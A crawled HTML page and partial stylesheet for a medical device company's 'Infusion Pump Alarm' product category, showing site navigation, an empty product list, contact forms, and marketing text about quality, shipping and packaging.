

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodmed.com/Infusion-pump-alarm705
body_size: 6097
content:
<!doctype html>
<html>
<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <title>Infusion Pump Alarm-Jiangsu Periodmed Science Technology Co., Ltd</title>
    <meta name="keywords" content="Hospital Medical Equipment, Patient Monitor, Vital Sign Monitor, AED, ECG, Infusion ＆Syringe Pump, B&amp;W Ultrasound, Color Doppler ultrasound, Wireless Handheld  Ultrasound, Veterinary ultrasound" >
	<meta name="description" content="Periodmed is a pioneering healthcare company dedicated to R&amp;D, manufacturing and sales of ultrasound machine, life monitoring system and more medical devices.">
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/public.css"/>
	<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/animate.css"/>
    <link rel="stylesheet" type="text/css" href="https://www.periodmed.com/template/pc/default/css/main.css"/>
    <link type="text/css" rel="stylesheet" href="https://www.periodmed.com/template/pc/default/css/media.css" />
    <link type="text/css" rel="stylesheet" href="https://www.periodmed.com/template/pc/default/css/swiper7.css" />
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/gcp.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/jquery.js"></script>
	<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/wow.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6VLPW56');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9D2M8TGS7M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9D2M8TGS7M');
</script>

<!--forms_submit_new-->
<script>
    window.addEventListener('load', function (event) {
        var visibleID;
        visibleID = setInterval(() => {
            if (document.querySelector('[class="crmMailMask-boxTop"]')) {
                if (document.querySelector('[class="crmMailMask-boxTop"]').innerText.indexOf('Email Send Succesfully!'>-1)) {
                    clearInterval(visibleID);
                    gtag('event', 'forms_submit_new', { 'send_to': 'G-9D2M8TGS7M' });
                }
            }
        }, 1000);
    })
</script>

<!--ads_conversion_whatsapp-->
<script>
    document.addEventListener('click', function (e) {
        const dom = e.target.closest('[href*="whatsapp"]');
        if (dom === null) return;
        gtag('event', 'ads_conversion_whatsapp', { 'send_to': 'G-9D2M8TGS7M' });
    });
</script>
<link rel="alternate" hreflang="zh-CN" href="https://www.periodmed.cn/" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6VLPW56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
	<div class="sitetop">
	  <div class="wp"> <span class="fl mo-header-menu"><i class="qico qico-caidan"></i></span>
		<p class="tel">Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></p>
		<p class="email">Email: <a href="/cdn-cgi/l/email-protection#5a33343c351a2a3f2833353e373f3e743935377a"><span class="__cf_email__" data-cfemail="e28b8c848da29287908b8d868f8786cc818d8f">[email&#160;protected]</span> </a></p>
	  </div>
	</div>
	<div class="header">
	  <div class="wp">
		<div class="logo wow fadeInLeft"> <a href="/"><img src="https://www.periodmed.com/upload/logo/1708657354730322.png" alt="Jiangsu Periodmed Science Technology Co., Ltd"></a> </div>
		<div class="nav">
		  <ul>
			<li ><a href="/">Home</a></li>
			
			<li class="active" style="position: initial;"> <a href="/Ultrasound-system">Product</a>
				
			  <div class="drop-down">
				<div class="wp">
				  <div class="tab">  <span class="active"><a href="/Ultrasound-system">Ultrasound System</a></span>  <span ><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></span>  <span ><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></span>  <span ><a href="/Solution">Solution</a></span>  </div>
				  <div class="tab-list"> 
					<div class="item item1" style="display:block">
					  <h3>Ultrasound System</h3>
					  <dl>
						<dd> <a class="ico" href="/Ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703666288282472.png" alt="Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703666292592067.png" alt="Ultrasound"/>  </a>
						  <h5><a href="/Ultrasound">Ultrasound</a></h5>
						</dd>
						<dd> <a class="ico" href="/Veterinary-ultrasound">  <img src="https://www.periodmed.com/upload/sort/1703668165798686.png" alt="Veterinary Ultrasound"/> <img src="https://www.periodmed.com/upload/sort/1703668168258818.png" alt="Veterinary Ultrasound"/>  </a>
						  <h5><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Life Information Monitoring System</h3>
					  <dl>
						<dd> <a class="ico" href="/Patient-monitor">  <img src="https://www.periodmed.com/upload/sort/1703666841855964.png" alt="Patient Monitor"/> <img src="https://www.periodmed.com/upload/sort/1703666847310254.png" alt="Patient Monitor"/>  </a>
						  <h5><a href="/Patient-monitor">Patient Monitor</a></h5>
						</dd>
						<dd> <a class="ico" href="/Ecg-system">  <img src="https://www.periodmed.com/upload/sort/1703666940133673.png" alt="ECG System"/> <img src="https://www.periodmed.com/upload/sort/1703666945265356.png" alt="ECG System"/>  </a>
						  <h5><a href="/Ecg-system">ECG System</a></h5>
						</dd>
						<dd> <a class="ico" href="/Emergency-care">  <img src="https://www.periodmed.com/upload/sort/1703667070936075.png" alt="Emergency Care"/> <img src="https://www.periodmed.com/upload/sort/1703667076348126.png" alt="Emergency Care"/>  </a>
						  <h5><a href="/Emergency-care">Emergency Care</a></h5>
						</dd>
						<dd> <a class="ico" href="/Bedside">  <img src="https://www.periodmed.com/upload/sort/1703667353832525.png" alt="Bedside"/> <img src="https://www.periodmed.com/upload/sort/1703667356116648.png" alt="Bedside"/>  </a>
						  <h5><a href="/Bedside">Bedside</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Infusion &amp; Syringe System</h3>
					  <dl>
						<dd> <a class="ico" href="/Infusion-pump">  <img src="https://www.periodmed.com/upload/sort/1703667685224959.png" alt="Infusion Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667689346629.png" alt="Infusion Pump"/>  </a>
						  <h5><a href="/Infusion-pump">Infusion Pump</a></h5>
						</dd>
						<dd> <a class="ico" href="/Syringe-pump">  <img src="https://www.periodmed.com/upload/sort/1703667758463532.png" alt="Syringe Pump"/> <img src="https://www.periodmed.com/upload/sort/1703667761347787.png" alt="Syringe Pump"/>  </a>
						  <h5><a href="/Syringe-pump">Syringe Pump</a></h5>
						</dd>
					  </dl>
					</div>
					
					<div class="item item1" >
					  <h3>Solution</h3>
					  <dl>
					  </dl>
					</div>
					 </div>
				</div>
			  </div>
			   </li>
			
			<li  > <a href="/About">About</a>
				
			  
			   </li>
			
			<li  > <a href="/Media--events">Media &amp; Events</a>
				
			  
			   </li>
			
			<li  > <a href="/Service--support">Service &amp; Support</a>
				
			  
			   </li>
			
			<li  > <a href="/Contact-us">Contact Us</a>
				
			  
			   </li>
			
		  </ul>
		</div>
		<div class="header-right wow fadeInRight">
		  <div class="search"> <span><i class="qico qico-search3"></i></span> </div>
		  <div class="header-lang">
			<div class="box"> <i class="qico qico-diqiu"></i><em>Select Language</em><i class="qico qico-down12"></i> </div>
			<div class="lang-box">
			  <ul>
				<li><a href="https://www.periodmed.com" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/en.png" alt="EN">EN</a></li>
                  <li><a href="https://www.periodmed.cn" rel="nofollow" tran="no"><img src="https://www.periodmed.com/template/pc/default/images/flag/cn.png" alt="CN">CN</a></li>
			  </ul>
			</div>
		  </div>
		  <span class="mo-header-menu"><i class="qico qico-caidan"></i></span> </div>
	  </div>
	</div>
	<div class="search-box">
	  <div class="box">
		<form class="serchbox cl" name="search" method="post" action="/search/">
		  <input type="hidden" name="type" value="product">
		  <input class="submit_text" type="text" name="keys" placeholder="Search" />
		  <button aria-label="submit" type="submit" class="submit_btn"><i class="qico qico-search"></i></button>
		</form>
		<a class="close" href="javascript:void(0)"><i class="qico qico-guanbi"></i></a> </div>
	</div>
  </header>
  <div class="mo-leftmenu">
	<div class="tit"><h6>All Categories</h6><span><i class="qico qico-guanbi"></i></span></div>
	<ul>
	  <li ><a href="/">Home</a></li>
	  <li class="active"> <a href="/Ultrasound-system">Product</a>  <i class="qico qico-down down-btn"></i>
		<ul>
		  <li><a href="/Ultrasound-system">Ultrasound System</a></li><li><a href="/Life-information-monitoring-system">Life Information Monitoring System</a></li><li><a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a></li><li><a href="/Solution">Solution</a></li>
		</ul>
		 </li>
	  <li > <a href="/About">About</a>  </li>
	  <li > <a href="/Media--events">Media &amp; Events</a>  </li>
	  <li > <a href="/Service--support">Service &amp; Support</a>  </li>
	  <li > <a href="/Contact-us">Contact Us</a>  </li>
	</ul>
  </div>
<div class="sidebanner3">
    <img src="https://www.periodmed.com/upload/sort/1711509978324555.jpg" alt="Infusion Pump Alarm" />
	<div class="txt">
		<div class="wp">
			<h1 class="wow fadeInDown" data-wow-delay="0.2s">Infusion Pump Alarm</h1>
			<p class="wow fadeInUp" data-wow-delay="0.2s"><a href='/' rel='nofollow'>Home&nbsp;>&nbsp;</a><a href="/Product">Product</a>&nbsp;>&nbsp;<a href="/Infusion--syringe-system">Infusion &amp; Syringe System</a>&nbsp;>&nbsp;<a href="/Syringe-pump">Syringe Pump</a>&nbsp;>&nbsp;<a href="/Infusion-pump-alarm705">Infusion Pump Alarm</a></p>
		</div>
	</div>
</div>


<div class="pro-listB">

	<div class="tab">
		<div class="wp">
		    <div class="tit">
			    <h3>Infusion Pump Alarm Products</h3>
			</div>

			<div class="top wow fadeInDown" data-wow-delay=".2s">
				<div class="hd">
					<ul>
						
					</ul>
					
				</div>
			</div>

		</div>
	</div>

	<div class="list">
		<div class="wp">
			<div class="bd">
				
			</div>  
		</div>
	</div>
</div>

<div class="pro-inquiry crm-form">
    <div class="wp">
	
		<h3><strong>Contact Us</strong></h3>
		<form method="post" action="" class="inquirbox wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
			<input type="hidden" value="1" name="fid">
			<input type="hidden" value="" name="ref" id="ref">
			<input type="hidden" value="" id="pagetitle" name="pagetitle">
		  	<div class="row"> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Name" placeholder="Your Name ">
				</div>
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Company" placeholder="Company">
				</div>
			</div> 
			<div class="row"> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Email" placeholder="Your Email ">
				</div> 
				<div class="col-sm-6 col-xs-12">
					<input type="text" name="Tel" placeholder="Your Telephone">
				</div>
			</div>
			<div class="row"> 
				<div class="col-sm-12 col-xs-12">
					<textarea name="Message" rows="4" placeholder="Your Massages"></textarea>
				</div> 
			</div>
			<div class="submit-box">
				<input type="hidden" class="cid" name="cid" value="1218">
				<button type="submit" class="submit">SEND</button>
			</div>
		</form>

	</div>
</div>
<div class="pro-process">
	<div class="wp">
		
		<h3>Our Industry Chain</h3>
	
		<div class="list wow fadeInUp" data-wow-delay=".4s">
			<ul>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/RD.gif" alt="R＆D"/>
						<div class="txt">
							<p>R＆D</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Molding.gif" alt="Molding &amp; Injection"/>
						<div class="txt">
							<p>Molding &amp; Injection</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/SMT.gif" alt="SMT Assembly"/>
						<div class="txt">
							<p>SMT Assembly</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Assembly.gif" alt="Assembly"/>
						<div class="txt">
							<p>Assembly</p>
						</div>
					</div>
				</li>
				
				</ul><ul>
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Quality.gif" alt="Quality Inspection"/>
						<div class="txt">
							<p>Quality Inspection</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Mass.gif" alt="Mass Production"/>
						<div class="txt">
							<p>Mass Production</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Packaging.gif" alt="Packaging"/>
						<div class="txt">
							<p>Packaging</p>
						</div>
					</div>
				</li>
				
				
				<li>
					<div class="box">
						<img src="https://www.periodmed.com/template/pc/default/images/Warehouse.gif" alt="Warehouse Management"/>
						<div class="txt">
							<p>Warehouse Management</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>

	</div>
</div>


<div class="pro-list3">

	<div class="item wow fadeInUp" data-wow-delay="0.2s">
		
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1711510312357485.jpg" alt="Why Choose Periomed" /></div>
		<div class="txt">
			<div class="box">
				<h5>Why Choose Periomed</h5>
				<p>Based on Yonker Group, driven by medical needs, and recognized through technological innovations, PeriodMed with a major breakthroughs in the research medical imaging and other products.</p>
				
				<ul>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289857844957.png" alt="Quality Power"/></span>
						<h6>Quality Power</h6>
						<p>360 °excellent quality control brings outstanding experience</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289800793098.png" alt="Technical Strength"/></span>
						<h6>Technical Strength</h6>
						<p>Equipped with advanced global technology, precise and powerful performance</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289868757898.png" alt="Beauty Power"/></span>
						<h6>Beauty Power</h6>
						<p>To have both outstanding strength and full appearance</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289886640172.png" alt="Innovation"/></span>
						<h6>Innovation</h6>
						<p>Always think more about your health</p>
					</li>
					
				    <li>
					    <span><img src="https://www.periodmed.com/upload/ad/1693289898976691.png" alt="Sexual Valence Force"/></span>
						<h6>Sexual Valence Force</h6>
						<p>Less investment, more practicality</p>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	
	<div class="item wow fadeInUp" data-wow-delay="0.4s">
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1693297199777714.jpg" alt="Shipping" /></div>
		<div class="txt">
			<div class="box">
				<h5>Shipping</h5>
				<p>We cooperate with internationally renowned sea, land, and air transportation companies and China-Europe freight forwarding companies, realize sea-air, sea-land combined transportation, ensure the safety, timeliness and cost savings of cargo transportation throughout the process. With a huge overseas agency network, we can customize the best transportation plan and realize door-to-door seamless one-day service.</p>
			</div>
		</div>
	</div>
	
	<div class="item wow fadeInUp" data-wow-delay="0.6s">
		<div class="pic"><img src="https://www.periodmed.com/upload/ad/1693297222289499.jpg" alt="Packing" /></div>
		<div class="txt">
			<div class="box">
				<h5>Packing</h5>
				<p>The main packaging of the product is made of white cardboard, which is used to store the host and related accessories, and has the function of protection and shock resistance. During transportation and storage, the product is rainproof and dust-proof outer packaging composed of AB corrugated paper, EVA inner lining and PE outer bag. The uncertainty of abrasion and extrusion during transportation is ensured.</p>
			</div>
		</div>
	</div>
	
</div>

<footer>
    <div class="foot-form wow fadeInUp" data-wow-delay="0.2s">
	    <div class="wp crm-form">
			<h3 class="wow fadeInUp">Get A Quote</h3>
	        <form method="post" action="" id="contact" name="contact" class="inquirbox wow fadeInUp" data-wow-delay="0.3s">
				<input type="hidden" value="1" name="fid">
                <input type="hidden" value="" name="ref" id="ref">
                <input type="hidden" value="" id="pagetitle" name="pagetitle">
                <div class="input-box">
					<input type="text" id="name" name="Name" maxlength="20" class="c_name" placeholder="Your Name *" />
				</div>
				<div class="input-box">
					<input type="text" id="email" name="Email" maxlength="50" class="c_email" placeholder="Your E-mail *" />
				</div>
                <input type="hidden" class="cid" name="cid" value="1218">
				<button class="submit" type="submit" value="Submit">Submit Now</button>
			</form>
		</div>
	</div>
	<div id="footer">
        <div class="wp">
			<div class="foot-nav wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Products</strong></h5>
				<ul>
                    
					
					<li><a href="/Ultrasound">Ultrasound</a></li>
					
					<li><a href="/Veterinary-ultrasound">Veterinary Ultrasound</a></li>
					
					
					
					<li><a href="/Patient-monitor">Patient Monitor</a></li>
					
					<li><a href="/Ecg-system">ECG System</a></li>
					
					<li><a href="/Emergency-care">Emergency Care</a></li>
					
					<li><a href="/Bedside">Bedside</a></li>
					
					
					
					<li><a href="/Infusion-pump">Infusion Pump</a></li>
					
					<li><a href="/Syringe-pump">Syringe Pump</a></li>
					
					
					
					
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Service & Support</strong></h5>
				<ul>
					
					<li><a href="/Service--support#serv-1">Technical Guidance</a></li>
					<li><a href="/Service--support#serv-2">Clinic Application Show</a></li>
					
                    <li><a href="/privacy-policy.html" target="_blank" rel="nofollow">Privacy policy</a></li>
                    <li><a href="/terms-and-conditions.html" target="_blank" rel="nofollow">Terms and Conditions</a></li>
				</ul>
			</div>
			<div class="foot-list wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>About Us</strong></h5>
				<ul>
					<li><a href="/About#about-1">Why Choose Periomed</a></li>
					<li><a href="/About#about-2">Company Culture</a></li>
					<li><a href="/About#about-3">Our Industry Chain</a></li>
					<li><a href="/About#about-4">Qualification And Honor Certificate</a></li>
					<li><a href="/About#about-5">Global Partners</a></li>
					<li><a href="/About#about-6">Product Exhibition</a></li>
					
				</ul>
			</div>
			<div class="foot-contact wow fadeInUp" data-wow-delay="0.2s">
				<h5><strong>Contact Us</strong></h5>
				<p>Jiangsu Periodmed Science Technology Co., Ltd</p>
            <p><strong>Official Mail: <a href="/cdn-cgi/l/email-protection#afc6c1c9c0efdfcaddc6c0cbc2cacb81ccc0c28f"><span class="__cf_email__" data-cfemail="620b0c040d221207100b0d060f07064c010d0f">[email&#160;protected]</span> </a></strong></p>
            <p><strong>After Sales: <a href="/cdn-cgi/l/email-protection#7716110312055a04020707180503370e18191c1205591419"><span class="__cf_email__" data-cfemail="6d0c0b19081f401e181d1d021f192d14020306081f430e03">[email&#160;protected]</span></a></strong></p>
				<p><strong>Tel/Whatsapp: <a href="https://api.whatsapp.com/send?phone=8615005204265" target="_blank">+86 15005204265</a></strong></p>
				<p><strong>Headquarters Address:</strong></p>
				<p>13th Floor, Building C1,Mingyang Square,Software Park Economic development DistrictXuzhou</p>
				
			</div>
		</div>
	</div>
	<div class="copyright wow fadeInUp" data-wow-delay="0.4s">
	    <div class="wp">
		    <img class="wow fadeInLeft" src="https://www.periodmed.com/template/pc/default/images/logo2.png" alt="Jiangsu Periodmed Science Technology Co., Ltd" />
			<p>Copyright © Jiangsu PeriodMed Technology Co., Ltd. All Rights Reserved</p>
			<div class="share wow fadeInRight">
                
                <a href="https://www.pinterest.com/JiangsuPeriodMed/" aria-label="pinterest" rel="nofollow"><i class="qico qico-pinterest"></i></a>
                
                <a href="https://www.facebook.com/periodmed" aria-label="facebook" rel="nofollow"><i class="qico qico-facebook"></i></a>
                
                <a href="" aria-label="linkedin" rel="nofollow"><i class="qico qico-linkedin"></i></a>
                
                <a href="https://www.instagram.com/periodmedical/" aria-label="instagram" rel="nofollow"><i class="qico qico-instagram"></i></a>
                
                <a href="https://www.youtube.com/channel/UCmqG3NRhpePnUTnhui355pA" aria-label="youtube1" rel="nofollow"><i class="qico qico-youtube1"></i></a>
                
                <a href="https://x.com/PeriodMedical" aria-label="twitter" rel="nofollow"><i class="qico qico-twitter"></i></a>
                
			</div>
	    </div>
	</div>
</footer>
<div class="online">
    <ul>
	    <li>
		    <em><i class="qico qico-tel"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
		<li>
		    <em><i class="qico qico-email"></i></em>
	        <div class="box"><a target="_blank" href="/cdn-cgi/l/email-protection#ea83848c85aa9a8f9883858e878f8ec4898587ca"><span><span class="__cf_email__" data-cfemail="fb92959d94bb8b9e8992949f969e9fd5989496">[email&#160;protected]</span> </span></a></div>
	    </li>
		<li>
		    <em><i class="qico qico-whatsapp"></i></em>
	        <div class="box"><a target="_blank" href="https://api.whatsapp.com/send?phone=8615005204265"><span>+86 15005204265</span></a>
	    </li>
    </ul>
</div>
<link rel="stylesheet" type="text/css" href="https://www.periodmed.com/aifeedback/form.css">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.periodmed.com/aifeedback/form.js"></script>
<script type="text/javascript" src="https://www.service-analytics.com/cookie-policy/cookie-policy.js" defer></script>

<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/public.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper7.js"></script>
<script type="text/javascript" src="https://www.periodmed.com/template/pc/default/js/swiper-list.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcede2bd5cf642659b86f12e95182c03","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/public.css
body_size: 6640
content:
@charset "UTF-8";

@import "iconfont.css";

:root {
  --main-bg-color:#fff;
  --bg-color:#9EC73C;
  --active-color:#004C46;
  --font-color:#404040;
  --font-color-hover:#2197E1;
  --font-color2:#F4B61B;
  --font-color2-hover:#C62153;
  --tit-color:#2e2e2e;
  --tit-color-hover:#79A215;
  --btn-bg:#004C46;
  --btn-bg-hover:#05620D;
  --btn-bg2:#333;
  --btn-bg2-hover:#C62153;
  --swiper-btn-color:#C9C9C9;
  --swiper-btn-color-hover:#f4b61b;
  --font-family1:'MyriadPro-Regular';
  --font-family2:'MyriadPro-Semibold';
  --font-family3:'MyriadPro-Bold';
}


*, *:before, *:after{box-sizing:border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
img{max-width:100%;height:auto;width:auto\9;vertical-align:bottom;}
.video embed,.video object,.video iframe{width:100%;height:auto;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, sub, sup, tt, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;outline:0;background:transparent;}
fieldset,img,input,button,hr{border:0;}
:focus {outline: 0;}
address, caption, cite, code, dfn, em, b,th, i,var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea, select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
button,input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;}
code, kbd, samp, tt {font-size:100%;}
input, button, textarea, select{padding:0;*font-size: 100%;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption, th {text-align: left;}
sup, sub {font-size: 100%;/*vertical-align: baseline;*/}

:link, :visited, ins {text-decoration: none;}

blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}

.cl{*zoom:1}
.cl:before,.cl:after{display:table;content:" ";}
.cl:after{clear:both;}

@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Light.woff") format("woff"), url("fonts/MyriadPro-Light.ttf") format("truetype");
    font-weight:300;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Regular.woff") format("woff"), url("fonts/MyriadPro-Regular.ttf") format("truetype");
    font-weight:400;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-SemiBold.woff") format("woff"), url("fonts/MyriadPro-SemiBold.ttf") format("truetype");
    font-weight:600;
    font-style: normal;font-display:swap;
}
@font-face {
  font-display: swap;
    font-family: "MyriadPro";
    src: url("fonts/MyriadPro-Bold.woff") format("woff"), url("fonts/MyriadPro-Bold.ttf") format("truetype");
    font-weight:700;
    font-style: normal;font-display:swap;
}

/*------*/

body{color:#666;font-size:16px;font-family:'MyriadPro', sans-serif;background:#fff;max-width:1920px;margin:0 auto;font-weight:400;overflow-x:hidden;}

a{color:inherit;}
a:hover{text-decoration:none;color:var(--active-color);}

.uppercase{text-transform:uppercase;}
.hide{display:none;}
.hidebox{visibility: hidden;position: absolute;z-index: -1;height: 0;}
.wp{margin:0 auto;width:82%;max-width:1560px;}
.wp2{margin:0 auto;width:100%;}
.pr{position:relative;}
.fr{float:right;}.fl{float:left;}


/*---mo-header---*/

header{position:absolute;z-index:30;left:0;top:0;right:0;}
body.home header{position:absolute;left:0;top:0;right:0;}

.sitetop{background:transparent;height:40px;}
.sitetop .wp{height:100%;display:flex;justify-content:flex-end;align-items:center;}

.sitetop span.mo-header-menu,.sitetop span.mo-header-search{width:50px;height:50px;display:none;line-height:50px;font-size:24px;padding:0;text-align:center;color:#fff;}
.sitetop span.mo-header-menu i,.sitetop span.mo-header-search i{font-size:24px;line-height:50px;}

.sitetop p{font-size:16px;color:#404040;padding:0 0 0 25px;line-height:46px;}
.sitetop p.tel{background:url("../images/c1.png") no-repeat left center;}
.sitetop p.email{background:url("../images/c2.png") no-repeat left center;margin-left:80px;}
.sitetop p a{color:inherit;}

header:hover .sitetop p{color:#fff;}
header:hover .sitetop p.tel{background-image:url("../images/c1-1.png");}
header:hover .sitetop p.email{background-image:url("../images/c2-1.png");}

.mo-search{padding:10px 15px;display:none;position:absolute;left:0;top:46px;width:100%;background:#333;box-sizing:border-box;}
.mo-search .form-control{float:left;display:block;width:85%;height:34px;padding:6px 12px;font-size:14px;line-height:1;color:#555;background:#fff;border-radius:4px 0 0 4px;}
.mo-search .submit_btn{float:left;width:15%;height:34px;line-height:34px;background:#F6AA00;font-size:18px;color:#fff;border-radius:0 4px 4px 0;}

.mo-leftmenu{background:#F5F5F5;position:fixed;top:0;left:0;bottom:0;overflow-x:hidden;box-sizing:content-box;width:70%;max-width:350px;-webkit-overflow-scrolling:touch;z-index:105!important;-ms-transition:all .4s cubic-bezier(0.7,0,0.2,1);transition:all .4s cubic-bezier(0.7,0,0.2,1);box-shadow:0 0 40px rgba(82,85,90,0.1);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.mo-leftmenu .tit{height:48px;background:#004C46;display:flex;justify-content:space-between;align-items:center;}
.mo-leftmenu .tit h6{color:#fff;padding:0 0 0 20px;font-size:20px;font-weight:bold;}
.mo-leftmenu .tit span{cursor:pointer;width:50px;text-align:center;display:block;}
.mo-leftmenu .tit span i{color:#fff;font-size:16px;}
.mo-leftmenu > ul{}
.mo-leftmenu > ul > li{line-height:50px;font-size:15px;border-top:2px solid #e5e5e5;position:relative;}
.mo-leftmenu > ul > li > a{padding:0 0 0 20px;}
.mo-leftmenu > ul > li > i {position:absolute;color:#333;font-size:12px;top:5px;right:0;z-index:1;width:50px;line-height:40px;text-align:center;cursor:pointer;}
.mo-leftmenu > ul > li.active{}
.mo-leftmenu ul li a{color:#333;display: block;}
.mo-leftmenu ul li a:hover{text-decoration: none;}
.mo-leftmenu ul li ul{display:none;padding-bottom:10px;}
.mo-leftmenu ul li ul li{line-height:35px;}
.mo-leftmenu ul li ul li a{background:url("../images/d.png") no-repeat 25px center;padding:0 0 0 40px;}

.menu-transitioning{-ms-transform:translateX(0);transform:translateX(0)}
/*---header---*/

.header{background:transparent;height:70px;position:relative;}
.header-fix{position:fixed;left:0;top:0;width:100%;z-index:200;box-shadow:0 0 10px rgba(176,176,176,0.75);}

.header .wp{height:100%;display:flex;justify-content:space-between;align-items:center;}

.nav > ul{display:flex;align-items:center;}
.nav > ul > li{position: relative;}
.nav > ul > li+li{margin-left:40px;}
.nav > ul > li > a{display:block;font-size:20px;color:#404040;height:40px;line-height:40px;text-align:center;}

.nav > ul > li ul{position:absolute;width:220px;height:auto;left:-40px;top:48px;z-index:30;padding:10px 7px;border-radius:6px;background:#fff;opacity:0;visibility:hidden;transition:all .4s ease 0s;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;}
